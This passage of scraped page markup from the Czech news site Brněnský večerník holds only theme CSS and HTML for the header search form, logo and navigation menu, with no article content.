.tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#db4e5a}.tdi_39 .tdb-head-search-btn svg{width:20px}.tdi_39 .tdb-search-icon-svg{width:40px;height:40px}.tdi_39{display:inline-block}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_39 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_39 .tdb-search-form{border-width:0px}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin:0 auto}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:5px 10px}.tdi_39 .tdb-search-form-inner:after{border-width:0px}.tdi_39 .tdb-head-search-form-btn-icon{top:0px}.tdi_39 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:#219caf;font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_39 .tdb-aj-search-results{padding:25px 20px}.tdi_39 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#db4e5a}.tdi_39 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_39 .tdb-head-search-btn:hover svg,.tdi_39 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_39 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_39 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_39 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_39 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_39 .tdb-search-form-inner{background-color:#fff4f7}.tdi_39 .tdb-head-search-form-btn svg,.tdi_39 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_39 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_39 .tdb-head-search-form-btn:hover svg,.tdi_39 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_39 .result-msg,.tdi_39 .result-msg a{color:#000000}.tdi_39 .result-msg a:hover{color:#219caf}.tdi_39 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_39 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:100%}.tdi_39 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:1}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_39 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_39 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:none}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_39 .tdb-aj-search-results{padding:22px 20px}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-meta-info{padding:0 0 0 10px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_39 .tdb-head-search-btn svg{width:16px}.tdi_39 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_39 .tdb-head-search-btn:after{bottom:-6px}.tdi_39 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_39 .tdb-search-form{padding:15px}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:3px 10px}.tdi_39 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_39 .tdb-aj-search-results{padding:15px}.tdi_39 .result-msg{padding:5px;font-size:10px!important}.tdi_39 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_39 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-image-wrap{padding-bottom:110%}.tdi_39 .td-module-meta-info{padding:0 0 0 8px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://brnenskyvecernik.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:-20px!important;margin-bottom:5px!important;margin-left:1px!important;padding-top:0px!important;padding-right:5px!important;padding-bottom:0px!important;padding-left:5px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 5px 22px #888888!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:0px!important;margin-left:1px!important;padding-top:6px!important;padding-bottom:3px!important;padding-left:10px!important;border-style:inset!important;border-color:#a3003e!important;width:230px!important;box-shadow:0 5px 22px #888888!important}}@media (max-width:767px){.tdi_40{margin-bottom:0px!important;margin-left:0px!important;padding-top:4px!important;padding-bottom:2px!important;border-style:inset!important;box-shadow:0 5px 22px #888888!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-left:1px!important;padding-bottom:2px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 5px 22px #888888!important}}</style>
<style>.tdi_40{display:inline-block}.tdi_40 .tdb-logo-a,.tdi_40 h1{flex-direction:column;align-items:center}.tdi_40 .tdb-logo-svg-wrap{display:block}.tdi_40 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_40 .tdb-logo-img{max-width:350px}.tdi_40 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:-55px;margin-right:0px;margin-left:0px}.tdi_40 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_40 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_40 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ff0000;font-family:Catamaran!important;font-size:70px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_40 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Alex Brush!important;font-size:40px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0px!important;}.tdi_40 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_40 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_40 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e8e8e;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_40 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#afafaf;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_40 .tdb-logo-icon-svg svg,.tdi_40 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_40 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_40 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_40 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-logo-icon-svg svg{width:50px}.tdi_40 .tdb-logo-icon{margin-bottom:5px}.tdi_40 .tdb-logo-icon:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-logo-icon-svg svg{width:40px}.tdi_40 .tdb-logo-icon{margin-bottom:4px}.tdi_40 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_40 .tdb-logo-text-title{font-size:10px!important;letter-spacing:14px!important;}.tdi_40 .tdb-logo-text-tagline{font-size:14px!important;letter-spacing:7px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://brnenskyvecernik.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/brno.png" alt="Logo"  title=""  width="374" height="140" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">večerník</span><span class="tdb-logo-text-tagline">Brno</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:100%;height:100%}.tdi_42{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:56%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-33px!important;margin-left:35px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{display:inline-block!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_43 .td_block_inner{text-align:center}.tdi_43 .tdb-menu>li{margin-right:10px}.tdi_43 .tdb-menu>li:last-child{margin-right:0}.tdi_43 .tdb-menu-items-dropdown{margin-left:10px}.tdi_43 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more{padding:0 10px}.tdi_43 .tdb-menu>li .tdb-menu-sep,.tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_43 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_43 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:5px;top:0px}.tdi_43 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_43 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more,.tdi_43 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:12px!important;line-height:35px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_43 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_43 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_43 .tdb-menu .tdb-normal-menu ul,.tdi_43 .td-pulldown-filter-list,.tdi_43 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_43 .tdb-mega-menu 